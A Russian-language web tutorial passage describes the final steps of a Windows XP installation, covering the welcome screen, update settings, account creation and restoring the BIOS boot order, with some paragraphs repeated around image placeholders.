

Затем Windows начнет установку сети и копирование файлов. После завершения установки компьютер перезагрузится и предложит автоматически настроить разрешение экрана – нажмите “ОК”. Появится экран приветствия – жмем “Далее”.



Появится экран приветствия – жмем “Далее”. В следующем окне будет предложено включить автоматическое обновление. Можете выбрать “Отложить это действие” и нажать “Далее”.





В следующем окне будет предложено включить автоматическое обновление. Можете выбрать “Отложить это действие” и нажать “Далее”. Если во время установки был установлен драйвер сетевой карты, то перед вами появятся еще два окна. В первом “Проверка подключения к Интернету” нажмите “Пропустить”. А во втором поставьте маркер в положение “Нет, как-нибудь в другой раз” и нажмите “Далее”.

Если во время установки был установлен драйвер сетевой карты, то перед вами появятся еще два окна. В первом “Проверка подключения к Интернету” нажмите “Пропустить”. А во втором поставьте маркер в положение “Нет, как-нибудь в другой раз” и нажмите “Далее”.

Появится окно создания учетных записей. В поле “Имя вашей учетной записи” введите любое имя латинскими буквами и без пробелов. Вы также можете создать сейчас второго, третьего и т.д. пользователей, но пока достаточно и одного. Нажмите “Далее”.



Появится окно создания учетных записей. В поле “Имя вашей учетной записи” введите любое имя латинскими буквами и без пробелов. Вы также можете создать сейчас второго, третьего и т.д. пользователей, но пока достаточно и одного. Нажмите “Далее”. На этом установка Windows XP завершена. После нажатия на кнопку “Готово” появится Рабочий стол.

На этом установка Windows XP завершена. После нажатия на кнопку “Готово” появится Рабочий стол.

Не забудьте вернуть в Биосе загрузку компьютера с жесткого диска.

Не забудьте вернуть в Биосе загрузку компьютера с жесткого диска.

В своей статье я рассказал про установку Windows с лицензионного диска. Если в процессе установки вы видите на своем экране что-то отличное от приведенных в статье скриншотов – значит у вас диск не с официальной копией Windows XP, а, скорее всего, какая-то сборка (например, Zver). Установка сборок может отличаться от установки легальной копии Windows (но, как правило, не существенно).

Просмотров: 31 113